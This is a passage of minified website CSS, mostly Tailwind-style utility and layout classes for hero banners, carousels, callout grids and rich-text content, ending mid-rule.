(max-width:32.5rem){.service_tiles-tiles{display:grid;grid-template-columns:repeat(1,minmax(0,1fr))}}.scrolling_list-wrapper{display:grid;width:100%;grid-template-columns:38.5rem 1fr;grid-column-gap:8.75rem}.scrolling_list-image_video_wrapper{transform:translate(4rem,4rem)}.scrolling_list-play_wrapper .h-button{position:absolute;z-index:10;height:100%;width:100%;padding:0;opacity:0}.scrolling_list-sticky{top:9.5rem}.scrolling_list-background_layer{pointer-events:none;position:absolute;top:0;left:0;z-index:0;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.scrolling_tile--active .scrolling_tile-icon{--tw-rotate:45deg;transform:var(--tw-transform)}@media (max-width:75rem){.scrolling_list-wrapper{display:block;grid-template-columns:unset;grid-column-gap:unset}.scrolling_list-image_video_wrapper{width:calc(100% - 4.5rem);transform:translate(4.5rem,4rem)}.scrolling_list-background_layer{width:38.5rem}}@media (max-width:60rem){.scrolling_list-wrapper{display:block;grid-template-columns:unset;grid-column-gap:unset}.scrolling_list-image_video_wrapper{width:calc(100% - 4.5rem);transform:translate(4.5rem,4rem)}.scrolling_list-background_layer{width:calc(100% - 4.5rem)}.scrolling_list-tile{display:block!important}}@media (max-width:40rem){.scrolling_list-column{width:calc(100% + 4rem);margin-left:-2rem;margin-right:-2rem}.scrolling_list-background_layer{width:calc(100% - 2.25rem)}.scrolling_list-image_video_wrapper{width:calc(100% - 2.25rem);transform:translate(2.25rem,2.25rem)}.scrolling_list-tile{border-top-width:thin}.scrolling_list-tile:last-child{border-bottom-width:thin}}.standard-hero{width:100vw;position:relative;z-index:1;height:100%}.standard-hero--white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.standard-hero--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.standard-hero--light-gray{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.standard-hero--dark-gray{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.standard-hero--has-image{background-color:transparent}.standard-hero__header{display:flex;height:100%;width:100%;flex-direction:column;justify-content:center;padding-left:154px;padding-top:104px;padding-bottom:80px}@media (max-width:64rem){.standard-hero__header{padding-left:40px}}@media (max-width:60rem){.standard-hero__header{padding-top:48px;padding-bottom:48px}}@media (max-width:48rem){.standard-hero__header{justify-content:space-between;padding-left:24px}}.standard-hero__breadcrumb-container{margin-bottom:80px}.standard-hero__text-container{display:flex;max-width:435px;flex-direction:column}@media (max-width:40rem){.standard-hero__text-container{max-width:100%}}.standard-hero__title--white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.standard-hero__title--blue{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.standard-hero__title--light-gray{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.standard-hero__title--dark-gray{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.standard-hero__description{margin-top:24px;font-size:1.25rem;line-height:1.875rem}@media (max-width:48rem){.standard-hero__description{margin-top:16px}}.standard-hero__description--white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.standard-hero__description--blue{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.standard-hero__description--light-gray{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.standard-hero__description--dark-gray{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.standard-hero__cta{margin-top:32px}@media (max-width:48rem){.standard-hero__cta{margin-top:24px}}.standard-hero__background{position:absolute;top:0;left:0;z-index:-1;height:100%;width:100%}.standard-hero__background-image{height:100%;width:100%;object-fit:cover}.standard-hero.standard-hero-video .standard-hero__text-container{max-width:480px}.standard-hero.parent-page-cta .standard-hero__text-container{max-width:37.5rem;width:100%}.standard-hero.parent-page-cta .standard-hero__text-container h6{font-size:1.40625rem;font-weight:600;line-height:1.8671875rem;text-align:left;color:#fff;margin-bottom:1.484375rem}.standard-hero.parent-page-cta .standard-hero__description p{font-size:1.09375rem;font-weight:500;line-height:1.424609375rem;text-align:left}.standard-hero.grandchild-page-title .standard-hero__text-container{max-width:65.625rem;width:100%}.standard-hero.grandchild-page-title .standard-hero__header{padding-left:300px!important}.standard-hero.grandchild-page-title .standard-hero__title{font-size:3.28125rem;font-weight:600;line-height:4.35546875rem;text-align:left}@media screen and (max-width:1380px){.standard-hero.grandchild-page-title .standard-hero__header{padding-left:154px!important}}@media screen and (max-width:1024px){.standard-hero.grandchild-page-title .standard-hero__header{padding-left:40px!important}}@media screen and (max-width:768px){.standard-hero.grandchild-page-title .standard-hero__header{padding-left:24px!important}.standard-hero.grandchild-page-title .standard-hero__title{font-size:3.28125rem;font-weight:600;line-height:4.35546875rem;text-align:left}.standard-hero.grandchild-page-title .standard-hero__breadcrumb-container{margin:0 auto 6.25rem}}@media screen and (max-width:615px){.standard-hero.grandchild-page-title .standard-hero__title{font-size:2.625rem;line-height:3.5rem}}.standard-hero__content{display:flex}@media screen and (max-width:960px){.standard-hero__content{flex-wrap:wrap}}.standard-hero__video{max-width:574px;width:100%;margin-left:72px;min-height:323px}.standard-hero__video iframe{max-width:100%;width:100%}@media screen and (max-width:960px){.standard-hero__video{max-width:100%;margin-top:30px;margin-left:0}}.testimonial_nps{width:100%;overflow:hidden;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.testimonial_nps .flickity-viewport{height:100%!important}.testimonial_nps .flickity-slider{height:100%}.testimonial_nps .flickity-prev-next-button{position:absolute;bottom:3.5rem;height:14px;width:12px}.testimonial_nps .flickity-prev-next-button.previous{right:6.5rem}.testimonial_nps .flickity-prev-next-button.next{right:3.4375rem}.testimonial_nps .flickity-prev-next-button:disabled{opacity:.6}.testimonial_nps .flickity-prev-next-button:disabled:hover .arrow{fill:#fff}.testimonial_nps .flickity-prev-next-button:hover .arrow{fill:#0ae3db}.testimonial_nps .flickity-prev-next-button .arrow{fill:#fff}.testimonial_nps-carousel_container{grid-column-start:1;grid-column-end:9;overflow:hidden;--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.testimonial_nps-carousel{position:relative;height:100%}.testimonial_nps-carousel_item{height:100%;width:100%;padding:48px 92px}@media (max-width:64rem){.testimonial_nps-carousel_container{height:33.125rem;width:100%}.testimonial_nps-carousel_item{padding-left:48px;padding-right:48px;padding-top:92px}}@media (max-width:60rem){.testimonial_nps-carousel_container{max-height:25rem;max-width:none}}@media (max-width:40rem){.flickity-prev-next-button.previous{right:auto;left:24px}.flickity-prev-next-button.next{right:auto;left:72px}.testimonial_nps .flickity-slider{position:relative}.testimonial_nps-carousel_container{max-height:31.25rem}.testimonial_nps-carousel_item{padding-left:24px;padding-right:24px;padding-bottom:104px}}@media (max-width:30rem){.testimonial_nps-carousel_container{height:35rem}}.author-template-default .text_cta_2025__content{margin:0 auto}.text_cta_2025{position:relative;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:2rem;padding-bottom:2rem}.text_cta_2025__alignment--left{text-align:left;margin-left:auto;margin-right:auto}.text_cta_2025__alignment--center{text-align:center;margin-left:auto;margin-right:auto}.text_cta_2025__bg--light{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.text_cta_2025__bg--dark{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.text_cta_2025__bg--brand{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.text_cta_2025__width--narrow{max-width:690px}.text_cta_2025__width--full{max-width:100%}@media (max-width:48rem){.text_cta_2025{padding-top:2rem}}.author-template-default .text_cta__content{margin:0 auto}.text_cta{position:relative;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:6rem}@media (max-width:48rem){.text_cta{padding-top:3.5rem}}.three_column_callout{padding-top:6rem;padding-bottom:6rem}.three_column_callout a:hover{text-decoration:none}.three_column_callout-container{display:grid;column-gap:2rem;row-gap:2rem}.three_column_callout-container--three_tiles{grid-template-columns:repeat(3,minmax(0,1fr))}.three_column_callout-container--four_tiles{grid-template-columns:repeat(2,minmax(0,1fr))}.three_column_callout-container--five_tiles{display:flex;flex-wrap:wrap;justify-content:center}.three_column_callout-container--five_tiles .callout-tile{min-height:18.75rem;width:calc(33% - 32px)}.three_column_callout-container--six_tiles{grid-template-columns:repeat(3,minmax(0,1fr))}@media (max-width:60rem){.three_column_callout-container{padding-top:3.5rem;padding-bottom:3.5rem;display:grid;column-gap:2rem;row-gap:2rem}.three_column_callout-container,.three_column_callout-container--four_tiles,.three_column_callout-container--three_tiles{grid-template-columns:repeat(2,minmax(0,1fr))}.three_column_callout-container--five_tiles .callout-tile{width:calc(50% - 32px)}.three_column_callout-container--six_tiles{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:48rem){.three_column_callout-container{display:grid;column-gap:2rem;row-gap:2rem}.three_column_callout-container,.three_column_callout-container--five_tiles,.three_column_callout-container--four_tiles,.three_column_callout-container--three_tiles{grid-template-columns:repeat(1,minmax(0,1fr))}.three_column_callout-container--five_tiles .callout-tile{width:100%}.three_column_callout-container--six_tiles{grid-template-columns:repeat(1,minmax(0,1fr))}}body.page .standard-hero.grandchild-page-title+.wysiwyg .wysiwyg-content{grid-column:span 10/span 10;grid-column-start:2}@media (max-width:84.25rem){body.page .standard-hero.grandchild-page-title+.wysiwyg .wysiwyg-content{grid-column:span 12/span 12;grid-column-start:1}}body.single-glossary .standard-hero.grandchild-page-title+.wysiwyg{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:100px;padding-bottom:100px}@media (max-width:63.9375rem){body.single-glossary .standard-hero.grandchild-page-title+.wysiwyg{padding-top:30px;padding-bottom:30px}}body.single-glossary .standard-hero.grandchild-page-title+.wysiwyg .wysiwyg-content{grid-column:span 8/span 8;grid-column-start:3}@media (max-width:84.25rem){body.single-glossary .standard-hero.grandchild-page-title+.wysiwyg .wysiwyg-content{grid-column:span 12/span 12;grid-column-start:1}}body.page .wysiwyg .h-container,body.page body#tinymce.wp-editor .h-container,body.single-glossary .wysiwyg .h-container,body.single-glossary body#tinymce.wp-editor .h-container{display:grid;width:100%;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}@media (max-width:75rem){body.page .wysiwyg .h-container,body.page body#tinymce.wp-editor .h-container,body.single-glossary .wysiwyg .h-container,body.single-glossary body#tinymce.wp-editor .h-container{gap:1.5rem}}body.page .wysiwyg .wysiwyg-content,body.page body#tinymce.wp-editor .wysiwyg-content,body.single-glossary .wysiwyg .wysiwyg-content,body.single-glossary body#tinymce.wp-editor .wysiwyg-content{grid-column:span 12/span 12;grid-column-start:1}.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,body#tinymce.wp-editor h2,body#tinymce.wp-editor h3,body#tinymce.wp-editor h4,body#tinymce.wp-editor h5{margin-bottom:1.5rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg h2,body#tinymce.wp-editor h2{font-size:3.25rem;line-height:3.25rem}.wysiwyg h3,body#tinymce.wp-editor h3{font-size:2.5rem;line-height:3rem}.wysiwyg h4,body#tinymce.wp-editor h4{font-size:1.625rem;line-height:2rem}.wysiwyg h5,body#tinymce.wp-editor h5{font-size:1.5rem;line-height:1.875rem}.wysiwyg .h2--dark,.wysiwyg .h3--dark,.wysiwyg .h4--dark,.wysiwyg .h5--dark,body#tinymce.wp-editor .h2--dark,body#tinymce.wp-editor .h3--dark,body#tinymce.wp-editor .h4--dark,body#tinymce.wp-editor .h5--dark{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg .text_cta_2025__bg--brand h2,.wysiwyg .text_cta_2025__bg--brand p,.wysiwyg .text_cta_2025__bg--dark h2,.wysiwyg .text_cta_2025__bg--dark p,body#tinymce.wp-editor .text_cta_2025__bg--brand h2,body#tinymce.wp-editor .text_cta_2025__bg--brand p,body#tinymce.wp-editor .text_cta_2025__bg--dark h2,body#tinymce.wp-editor .text_cta_2025__bg--dark p{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.wysiwyg p,body#tinymce.wp-editor p{margin-bottom:1.5rem;font-size:1.25rem;line-height:1.875rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.wysiwyg p.text-blue-500,body#tinymce.wp-editor p.text-blue-500{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg strong,body#tinymce.wp-editor strong{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.wysiwyg ol,.wysiwyg ul,body#tinymce.wp-editor ol,body#tinymce.wp-editor ul{margin-bottom:4rem;font-size:1.25rem;line-height:1.875rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity));text-decoration:none}.wysiwyg ol li,.wysiwyg ul li,body#tinymce.wp-editor ol li,body#tinymce.wp-editor ul li{margin-left:1.25rem;margin-bottom:.375rem;padding-left:.5rem}.wysiwyg ol li:last-child,.wysiwyg ul li:last-child,body#tinymce.wp-editor ol li:last-child,body#tinymce.wp-editor ul li:last-child{margin-bottom:0}.wysiwyg ol li,body#tinymce.wp-editor ol li{list-style-type:decimal}.wysiwyg ul li,body#tinymce.wp-editor ul li{list-style-type:disc}.wysiwyg a,body#tinymce.wp-editor a{font-size:1.25rem;line-height:1.875rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg a:hover,body#tinymce.wp-editor a:hover{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.wysiwyg blockquote,.wysiwyg blockquote p,body#tinymce.wp-editor blockquote,body#tinymce.wp-editor blockquote p{font-family:Maison Neue Extended,sans-serif}.wysiwyg .wp-caption-dt,.wysiwyg figure,.wysiwyg img,body#tinymce.wp-editor .wp-caption-dt,body#tinymce.wp-editor figure,body#tinymce.wp-editor img{display:inline-block;max-width:100%}.wysiwyg .wp-caption-dd,.wysiwyg .wp-caption-text,body#tinymce.wp-editor .wp-caption-dd,body#tinymce.wp-editor .wp-caption-text{margin-top:.5rem;font-size:.875rem;line-height:1rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.wysiwyg .tick-styles-ul,body#tinymce.wp-editor .tick-styles-ul{padding-left:0}.wysiwyg .tick-styles-ul li,body#tinymce.wp-editor .tick-styles-ul li{position:relative;margin-left:0;display:block;list-style-type:none;padding-left:0}.wysiwyg .tick-styles-ul li:before,body#tinymce.wp-editor .tick-styles-ul li:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' class='feather feather-check' fill='none' height='24' stroke='%231200BF' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' width='24'%3E%3Cpath d='M20 6L9 17l-5-5'/%3E%3C/svg%3E");background-size:1.5rem;margin-right:1rem;margin-bottom:-4px;display:inline-block;height:1.5rem;width:1.5rem;background-position:50%;background-repeat:no-repeat}body.page .wysiwyg .wysiwyg-content img,body.page body#tinymce.wp-editor .wysiwyg-content img{width:100%;object-fit:cover}.wysiwyg .wysiwyg-content :last-child,body#tinymce.wp-editor .wysiwyg-content :last-child{margin-bottom:0}.wysiwyg .wysiwyg-blockquote__person,body#tinymce.wp-editor .wysiwyg-blockquote__person{margin-top:2rem;display:block;text-align:right;font-size:1.5rem;font-weight:500;text-transform:uppercase;line-height:1.5rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg+.wysiwyg{margin-top:5.5rem}@media (max-width:48rem){.wysiwyg h2,body#tinymce.wp-editor h2{font-size:2rem;line-height:2.25rem}.wysiwyg h3,body#tinymce.wp-editor h3{font-size:1.5rem;line-height:1.75rem}.wysiwyg h4,body#tinymce.wp-editor h4{font-size:1.5rem;line-height:1.875rem}.wysiwyg p,body#tinymce.wp-editor p{margin-bottom:1rem;font-size:1rem;line-height:1.5rem}.wysiwyg ol,.wysiwyg ul,body#tinymce.wp-editor ol,body#tinymce.wp-editor ul{margin-bottom:2rem;font-size:1rem;line-height:1.5rem}.wysiwyg ol li,.wysiwyg ul li,body#tinymce.wp-editor ol li,body#tinymce.wp-editor ul li{margin-bottom:.375rem;margin-left:1.25rem;padding-left:.5rem}.wysiwyg a,body#tinymce.wp-editor a{font-size:1rem;line-height:1.5rem}.wysiwyg .tick-styles-ul li:before,body#tinymce.wp-editor .tick-styles-ul li:before{position:relative;width:.75rem}.wysiwyg+.wysiwyg{margin-top:1.5rem}}.wysiwyg_key_insight-label{position:absolute;top:2rem;left:-1rem;display:block;--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));padding:.5rem 1.25rem;font-size:.75rem;font-weight:700;text-transform:uppercase;line-height:.875rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.wysiwyg_image_header{width:100%;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}.wysiwyg_image_header .wysiwyg{margin-left:auto;margin-right:auto;max-width:45.25rem}.wysiwyg_image_header .wysiwyg .h-container{padding-left:0;padding-right:0}@media (max-width:75rem){.wysiwyg_image_header .wysiwyg{margin-left:2.5rem;margin-right:2.5rem}}@media (max-width:60rem){.wysiwyg_image_header{padding-top:3.5rem;padding-bottom:3.5rem}}@media (max-width:40rem){.wysiwyg_image_header .wysiwyg{margin-left:0;margin-right:0}}.parent-cta{background:#fff;padding:100px 0}.parent-cta .h-container{max-width:86.45rem}@media (max-width:75rem){.parent-cta .h-container{max-width:83rem;padding-left:5.5rem;padding-right:5.5rem}}@media (max-width:60rem){.parent-cta .h-container{padding-left:2.5rem;padding-right:2.5rem}}@media (max-width:48rem){.parent-cta .h-container{padding-left:24px;padding-right:24px}}.parent-cta__content{display:flex;background:#36405e;padding:60px 50px}@media (max-width:48rem){.parent-cta__content{flex-direction:column;padding:40px 30px}}.parent-cta__text-container-left{width:40%;padding-right:28px}@media (max-width:48rem){.parent-cta__text-container-left{width:100%;padding-right:0}}.parent-cta__text-container-left p{font-size:1.1rem;font-weight:400;line-height:normal;margin-bottom:30px}.parent-cta__text-container-right{width:60%;padding-left:45px}@media (max-width:48rem){.parent-cta__text-container-right{width:100%;padding-left:0;margin-top:30px}}.parent-cta__text-container-right p{font-size:1.25rem;font-weight:400;line-height:normal}.parent-cta h1,.parent-cta h3,.parent-cta p{color:#fff}.parent-cta h1{font-size:2.5rem;font-weight:600;line-height:normal;margin-bottom:14px}@media (max-width:48rem){.parent-cta h1{font-size:2.2rem}}.parent-cta h3{font-size:1.72rem;font-weight:600;line-height:24px;margin-bottom:10px}@media (max-width:48rem){.parent-cta h3{font-size:1.5rem}}.parent-cta h3:not(:first-of-type){margin-top:30px}.header .post_navigation_desktop_main--in-dark .logo-white{display:block}.header .post_navigation_desktop_main--in-dark .logo-blue,.header .post_navigation_desktop_main--in-light .logo-white{display:none}.header .post_navigation_desktop_main--in-light .logo-blue{display:block}.header .post_navigation_desktop_main--in-light .main_nav-link-label{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.bottom-0{bottom:0}.top-\[-8px\]{top:-8px}.left-\[-60px\]{left:-60px}.top-0{top:0}.left-0{left:0}.right-0{right:0}.top-32{top:2rem}.right-32{right:2rem}.top-72{top:4.5rem}.right-64{right:4rem}.top-64{top:4rem}.left-400{left:25rem}.top-110{top:6.875rem}.top-full{top:100%}.left-1\/2{left:50%}.right-3{right:.75rem}.-left-3{left:-.75rem}.left-4{left:1rem}.top-1\/2{top:50%}.left-1\/4{left:25%}.top-200{top:12.5rem}.left-3\/4{left:75%}.top-152{top:9.5rem}.-top-160{top:-10rem}.top-\[3px\]{top:3px}.top-\[5px\]{top:5px}.top-273{top:17.0625rem}.top-auto{top:auto}.top-6{top:1.5rem}.right-6{right:1.5rem}.top-3\/5{top:60%}.-top-2{top:-.125rem}.right-\[-32px\]{right:-32px}.left-full{left:100%}.bottom-3\.5{bottom:.875rem}.bottom-3{bottom:.75rem}.right-5{right:1.25rem}.-right-56{right:-3.5rem}.right-56{right:3.5rem}.-right-40{right:-2.5rem}.right-40{right:2.5rem}.-right-16{right:-1rem}.right-16{right:1rem}.-right-32{right:-2rem}.-bottom-32{bottom:-2rem}.-right-1{right:-.25rem}.-top-98{top:-6.125rem}.left-auto{left:auto}.-top-32{top:-2rem}.right-48{right:3rem}.top-274{top:17.125rem}.-top-40{top:-2.5rem}.-bottom-40{bottom:-2.5rem}.-top-178{top:-11.125rem}.top-220{top:13.75rem}.bottom-56{bottom:3.5rem}.right-auto{right:auto}.left-\[24px\]{left:24px}.left-\[72px\]{left:72px}.-left-16{left:-1rem}.z-0{z-index:0}.z-1{z-index:1}.z-50{z-index:50}.z-40{z-index:40}.z-30{z-index:30}.z-10{z-index:10}.z-20{z-index:20}.-z-1{z-index:-1}.order-1{order:1}.order-2{order:2}.col-span-7{grid-column:span 7/span 7}.col-span-8{grid-column:span 8/span 8}.col-span-6{grid-column:span 6/span 6}.col-span-4{grid-column:span 4/span 4}.col-span-2{grid-column:span 2/span 2}.col-span-10{grid-column:span 10/span 10}.col-span-1{grid-column:span 1/span 1}.col-span-9{grid-column:span 9/span 9}.col-span-full{grid-column:1/-1}.col-span-12{grid-column:span 12/span 12}.col-span-11{grid-column:span 11/span 11}.col-auto{grid-column:auto}.col-span-5{grid-column:span 5/span 5}.col-start-2{grid-column-start:2}.col-start-1{grid-column-start:1}.col-start-4{grid-column-start:4}.col-start-9{grid-column-start:9}.col-start-6{grid-column-start:6}.col-start-7{grid-column-start:7}.col-start-5{grid-column-start:5}.col-start-3{grid-column-start:3}.col-end-10{grid-column-end:10}.col-end-13{grid-column-end:13}.col-end-8{grid-column-end:8}.col-end-9{grid-column-end:9}.col-end-7{grid-column-end:7}.row-start-1{grid-row-start:1}.m-0{margin:0}.my-32{margin-top:2rem;margin-bottom:2rem}.mx-auto{margin-left:auto;margin-right:auto}.mx-10{margin-left:.625rem;margin-right:.625rem}.-mx-16{margin-left:-1rem;margin-right:-1rem}.mx-4{margin-left:.25rem;margin-right:.25rem}.my-88{margin-top:5.5rem;margin-bottom:5.5rem}.mb-56{margin-bottom:3.5rem}.mb-48{margin-bottom:3rem}.mr-16{margin-right:1rem}.mb-88{margin-bottom:5.5rem}.mt-24{margin-top:1.5rem}.mt-16{margin-top:1rem}.mt-40{margin-top:2.5rem}.mt-8{margin-top:.5rem}.mr-64{margin-right:4rem}.ml-24{margin-left:1.5rem}.mr-24{margin-right:1.5rem}.mr-20{margin-right:1.25rem}.mb-32{margin-bottom:2rem}.mt-32{margin-top:2rem}.mb-0{margin-bottom:0}.mt-48{margin-top:3rem}.mt-10{margin-top:.625rem}.mb-34{margin-bottom:2.125rem}.mr-32{margin-right:2rem}.mt-116{margin-top:7.25rem}.mb-24{margin-bottom:1.5rem}.mb-8{margin-bottom:.5rem}.mt-72{margin-top:4.5rem}.ml-76{margin-left:4.75rem}.mb-42{margin-bottom:2.625rem}.mr-0{margin-right:0}.ml-72{margin-left:4.5rem}.mb-30{margin-bottom:1.875rem}.mr-12{margin-right:.75rem}.ml-6{margin-left:.375rem}.mr-8{margin-right:.5rem}.ml-4{margin-left:.25rem}.mb-16{margin-bottom:1rem}.mt-20{margin-top:1.25rem}.mr-\[30px\]{margin-right:30px}.ml-\[112px\]{margin-left:112px}.mb-4{margin-bottom:.25rem}.mt-\[16px\]{margin-top:16px}.mb-40{margin-bottom:2.5rem}.mr-\[-12px\]{margin-right:-12px}.ml-32{margin-left:2rem}.mt-28{margin-top:1.75rem}.mb-12{margin-bottom:.75rem}.mt-2{margin-top:.125rem}.mr-22{margin-right:1.375rem}.mr-10{margin-right:.625rem}.ml-14{margin-left:.875rem}.mb-28{margin-bottom:1.75rem}.mt-56{margin-top:3.5rem}.mb-2{margin-bottom:.125rem}.mb-6{margin-bottom:.375rem}.mb-3{margin-bottom:.75rem}.mb-52{margin-bottom:3.25rem}.mt-36{margin-top:2.25rem}.mt-0{margin-top:0}.mb-26{margin-bottom:1.625rem}.mb-44{margin-bottom:2.75rem}.mt-\[40px\]{margin-top:40px}.mb-\[40px\]{margin-bottom:40px}.ml-10{margin-left:.625rem}.mt-50{margin-top:3.125rem}.-mt-55{margin-top:-3.4375rem}.-ml-49{margin-left:-3.0625rem}.mb-60{margin-bottom:3.75rem}.-mb-32{margin-bottom:-2rem}.mt-42{margin-top:2.625rem}.mt-62{margin-top:3.875rem}.mb-64{margin-bottom:4rem}.mb-98{margin-bottom:6.125rem}.mb-118{margin-bottom:7.375rem}.ml-0{margin-left:0}.mt-1{margin-top:.25rem}.-mt-2{margin-top:-.125rem}.mt-64{margin-top:4rem}.ml-16{margin-left:1rem}.mb-\[20px\]{margin-bottom:20px}.ml-8{margin-left:.5rem}.mb-\[24px\]{margin-bottom:24px}.mr-40{margin-right:2.5rem}.mt-80{margin-top:5rem}.mt-\[24px\]{margin-top:24px}.mt-\[32px\]{margin-top:32px}.ml-auto{margin-left:auto}.mt-96{margin-top:6rem}.-ml-32{margin-left:-2rem}.mb-\[80px\]{margin-bottom:80px}.ml-96{margin-left:6rem}.ml-40{margin-left:2.5rem}.mt-52{margin-top:3.25rem}.ml-20{margin-left:1.25rem}.-ml-76{margin-left:-4.75rem}.mb-\[-4px\]{margin-bottom:-4px}.mb-18{margin-bottom:1.125rem}.ml-12{margin-left:.75rem}.box-border{box-sizing:border-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-24{height:1.5rem}.h-full{height:100%}.h-32{height:2rem}.h-690{height:43.125rem}.h-520{height:32.5rem}.h-14{height:.875rem}.h-45{height:2.8125rem}.h-16{height:1rem}.h-\[20px\]{height:20px}.h-100{height:6.25rem}.h-screen{height:100vh}.h-\[27px\]{height:27px}.h-40{height:2.5rem}.h-56{height:3.5rem}.h-13{height:.8125rem}.h-auto{height:auto}.h-\[73px\]{height:73px}.h-70{height:4.375rem}.h-12{height:.75rem}.h-190{height:11.875rem}.h-22{height:1.375rem}.h-20{height:1.25rem}.h-18{height:1.125rem}.h-64{height:4rem}.h-72{height:4.5rem}.h-0{height:0}.h-3{height:.75rem}.h-\[15px\]{height:15px}.h-6{height:.375rem}.h-650{height:40.625rem}.h-78{height:4.875rem}.h-582{height:36.375rem}.h-60{height:3.75rem}.h-136{height:8.5rem}.h-48{height:3rem}.h-\[16px\]{height:16px}.h-\[140px\]{height:140px}.h-\[200px\]{height:200px}.h-5{height:.3125rem}.h-\[24px\]{height:24px}.h-\[14px\]{height:14px}.h-4{height:.25rem}.h-half{height:50%}.h-\[70px\]{height:70px}.h-164{height:10.25rem}.h-616{height:38.5rem}.h-\[18px\]{height:18px}.h-36{height:2.25rem}.h-42{height:2.625rem}.h-730{height:45.625rem}.h-630{height:39.375rem}.h-437{height:27.3125rem}.h-8{height:.5rem}.h-10{height:.625rem}.max-h-full{max-height:100%}.max-h-232{max-height:14.5rem}.max-h-300{max-height:18.75rem}.max-h-316{max-height:19.75rem}.max-h-78{max-height:4.875rem}.max-h-225{max-height:14.0625rem}.max-h-480{max-height:30rem}.max-h-616{max-height:38.5rem}.max-h-none{max-height:none}.max-h-495{max-height:30.9375rem}.max-h-\[192px\]{max-height:192px}.max-h-\[186px\]{max-height:186px}.max-h-630{max-height:39.375rem}.min-h-full{min-height:100%}.min-h-520{min-height:32.5rem}.min-h-43{min-height:2.6875rem}.min-h-442{min-height:27.625rem}.min-h-\[44px\]{min-height:44px}.min-h-296{min-height:18.5rem}.min-h-181{min-height:11.3125rem}.min-h-450{min-height:28.125rem}.min-h-300{min-height:18.75rem}.min-h-0,.min-h-none{min-height:0}.min-h-\[404px\]{min-height:404px}.min-h-\[672px\]{min-height:672px}.min-h-\[192px\]{min-height:192px}.min-h-716{min-height:44.75rem}.w-full{width:100%}.w-24{width:1.5rem}.w-16{width:1rem}.w-6{width:.375rem}.w-32{width:2rem}.w-auto{width:auto}.w-14{width:.875rem}.w-45{width:2.8125rem}.w-\[40px\]{width:40px}.w-100{width:6.25rem}.w-\[180px\]{width:180px}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-227{width:14.0625rem}.w-\[127px\]{width:127px}.w-screen{width:100vw}.w-\[27px\]{width:27px}.w-20{width:1.25rem}.w-13{width:.8125rem}.w-70{width:4.375rem}.w-344{width:21.5rem}.w-10{width:.625rem}.w-12{width:.75rem}.w-\[6rem\]{width:6rem}.w-\[140px\]{width:140px}.w-30{width:1.875rem}.w-22{width:1.375rem}.w-18{width:1.125rem}.w-64{width:4rem}.w-8{width:.5rem}.w-3{width:.1875rem}.w-400{width:25rem}.w-\[15px\]{width:15px}.w-98{width:6.125rem}.w-184{width:11.5rem}.w-1{width:.0625rem}.w-\[160px\]{width:160px}.w-\[16px\]{width:16px}.w-352{width:22rem}.w-5{width:.3125rem}.w-9{width:.5625rem}.w-0{width:0}.w-\[24px\]{width:24px}.w-\[8px\]{width:8px}.w-half{width:50%}.w-56{width:3.5rem}.w-\[18px\]{width:18px}.w-42{width:2.625rem}.w-526{width:32.875rem}.w-\[12px\]{width:12px}.min-w-\[27px\]{min-width:27px}.min-w-432{min